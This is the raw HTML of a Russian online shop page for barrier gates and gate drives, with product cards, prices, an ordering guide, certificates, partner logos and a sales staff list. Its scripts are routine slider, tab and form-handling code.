                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/35f/93496975_montagnoe_osnovanie_bm_dlya_tumby_shlagbauma_bft_d730964.webp"
                        alt="Основание с ручкой без стрелы - 1 шт">            </a>
                        <a href="/shlagbaumy/osnovanie-s-ruchkoy-bez-strely-1-sht/" class="elementName name aprimary">
                <meta itemprop="name" content="Основание с ручкой без стрелы - 1 шт" />
                <meta itemprop="description " content="Основание с ручкой без стрелы - 1 шт" />

                
                Основание с ручкой без стрелы - 1 шт            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">37875</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 37 875                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                29 391                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br />                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

            
            
        </section>





                

        

        
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                                    

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid41103 col col-sm-6 col-md-4 col-lg-3" data-elementid="41103" id="bx_3966226736_41103"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-3000-380v-v-masl-vanne-dlya-vorot-vesom-do-3000-kg/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/6ab/300_300_140cd750bba9870f18aada2478b24840a/SLIDING_1300PRO.webp" alt="Привод SLIDING-3000-380V в масл. ванне для ворот весом до 3000 кг (DoorHan)" title="Привод SLIDING-3000-380V в масл. ванне для ворот весом до 3000 кг (DoorHan)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-3000-380v-v-masl-vanne-dlya-vorot-vesom-do-3000-kg/" title="Привод SLIDING-3000-380V в масл. ванне для ворот весом до 3000 кг (DoorHan)">Привод SLIDING-3000-380V в масл. ванне для ворот весом до 3000 кг (DoorHan)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-3000-380v-v-masl-vanne-dlya-vorot-vesom-do-3000-kg/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40148 col col-sm-6 col-md-4 col-lg-3" data-elementid="40148" id="bx_3966226736_40148"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-500mkit-lampa-signalnaya-sl-u-1-sht/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/612/300_300_140cd750bba9870f18aada2478b24840a/11.webp" alt="Автоматический привод Alutech RTO-500FULL" title="Автоматический привод Alutech RTO-500FULL" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-500mkit-lampa-signalnaya-sl-u-1-sht/" title="Автоматический привод Alutech RTO-500FULL">Автоматический привод Alutech RTO-500FULL</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech-rto-500mkit-lampa-signalnaya-sl-u-1-sht/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39318 col col-sm-6 col-md-4 col-lg-3" data-elementid="39318" id="bx_3966226736_39318"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-424/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/499/300_300_140cd750bba9870f18aada2478b24840a/460_original.webp" alt="Привод для ворот Fort 424" title="Привод для ворот Fort 424" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-424/" title="Привод для ворот Fort 424">Привод для ворот Fort 424</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-424/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39321 col col-sm-6 col-md-4 col-lg-3" data-elementid="39321" id="bx_3966226736_39321"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-700/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/04f/300_300_140cd750bba9870f18aada2478b24840a/460_original.webp" alt="Привод для ворот Fort 700" title="Привод для ворот Fort 700" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-700/" title="Привод для ворот Fort 700">Привод для ворот Fort 700</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-vorot-fort-700/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40058 col col-sm-6 col-md-4 col-lg-3" data-elementid="40058" id="bx_3966226736_40058"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox600-2-pulta-upravleniya-flo2re-lampa-signalnaya/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/714/300_300_140cd750bba9870f18aada2478b24840a/11.webp" alt="Комплект привода для откатных ворот ROX600 + 2 Пульта управления FLO2RE + Лампа сигнальная" title="Комплект привода для откатных ворот ROX600 + 2 Пульта управления FLO2RE + Лампа сигнальная" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox600-2-pulta-upravleniya-flo2re-lampa-signalnaya/" title="Комплект привода для откатных ворот ROX600 + 2 Пульта управления FLO2RE + Лампа сигнальная">Комплект привода для откатных ворот ROX600 + 2 Пульта управления FLO2RE + Лампа сигнальная</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-privoda-dlya-otkatnykh-vorot-rox600-2-pulta-upravleniya-flo2re-lampa-signalnaya/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39570 col col-sm-6 col-md-4 col-lg-3" data-elementid="39570" id="bx_3966226736_39570"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb250hs/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/748/300_300_140cd750bba9870f18aada2478b24840a/RB250HS.webp" alt="Привод для откатных ворот RB250HS" title="Привод для откатных ворот RB250HS" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb250hs/" title="Привод для откатных ворот RB250HS">Привод для откатных ворот RB250HS</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb250hs/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39484 col col-sm-6 col-md-4 col-lg-3" data-elementid="39484" id="bx_3966226736_39484"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-2100pro-dlya-vorot-vesom-do-2100-kg/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/24e/300_300_140cd750bba9870f18aada2478b24840a/23161a69_a3b0_11e9_bc43_00155d0a1f06_23161a6a_a3b0_11e9_bc43_00155d0a1f06.webp" alt="Привод SLIDING-2100PRO для ворот весом до 2100 кг (DoorHan)" title="Привод SLIDING-2100PRO для ворот весом до 2100 кг (DoorHan)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-2100pro-dlya-vorot-vesom-do-2100-kg/" title="Привод SLIDING-2100PRO для ворот весом до 2100 кг (DoorHan)">Привод SLIDING-2100PRO для ворот весом до 2100 кг (DoorHan)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-sliding-2100pro-dlya-vorot-vesom-do-2100-kg/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40213 col col-sm-6 col-md-4 col-lg-3" data-elementid="40213" id="bx_3966226736_40213"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bx608ags-kled-lampa-signalnaya-svetodiodnaya-230-v/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ac3/300_300_140cd750bba9870f18aada2478b24840a/26-27.webp" alt="BX608AGS+ KLED - Лампа сигнальная (светодиодная) 230 В" title="BX608AGS+ KLED - Лампа сигнальная (светодиодная) 230 В" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bx608ags-kled-lampa-signalnaya-svetodiodnaya-230-v/" title="BX608AGS+ KLED - Лампа сигнальная (светодиодная) 230 В">BX608AGS+ KLED - Лампа сигнальная (светодиодная) 230 В</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bx608ags-kled-lampa-signalnaya-svetodiodnaya-230-v/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8-800-200-61-54, 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:8-800-200-61-54, 8 (495) 122-12-01">8-800-200-61-54, 8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                            </section>
            <div class="section-line"></div>




            <section>
                            </section>
            
                                                    <section class="tipe-vorot">
                    <h3 class="margin_bottom_35">Другие типы
                            шлагбаумов</h3>
                    <div class="link_catalog">

                                                
                                                                                                                <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/0bb/Shlagbaum_BRAVO_e9b62c08cadad5d32351051ed5d54d11.webp" alt="Шлагбаумы Alutech">
                                    <p class="link_catalog__item__title" style='text-align:center'>Шлагбаумы Alutech</p>
                                    <a href="/shlagbaumy/shlagbaumy-alutech/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/5e1/259_original.webp" alt="Цепные Барьеры">
                                    <p class="link_catalog__item__title" style='text-align:center'>Цепные Барьеры</p>
                                    <a href="/shlagbaumy/cepnye-barery/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/b6a/oup_ru_products_pictures_doorhan_brn_4000kit_1200x630.webp" alt="Запчасти для шлагбаумов">
                                    <p class="link_catalog__item__title" style='text-align:center'>Запчасти для шлагбаумов</p>
                                    <a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/5c3/shlagbaumy-dorkhan-banner.webp" alt="Шлагбаумы Дорхан">
                                    <p class="link_catalog__item__title" style='text-align:center'>Шлагбаумы Дорхан</p>
                                    <a href="/shlagbaumy/shlagbaumy-doorhan/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        

                    </div>
                </section>
            




                                
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
    event.preventDefault();

    let tabblock = $(this).closest('.tabBlock');
    tabblock.find('.tabElements li').removeClass('active');
    $(this).addClass('active');
    
    let x = $(this).find('a').data('tab');
    
    let tabcontent = tabblock.find('.tabContent');
    tabcontent.children('div').removeClass('active');
    
    // Активируем div с id="tabX"
    tabcontent.find('#tab' + x).addClass('active');
});
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_651765591_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 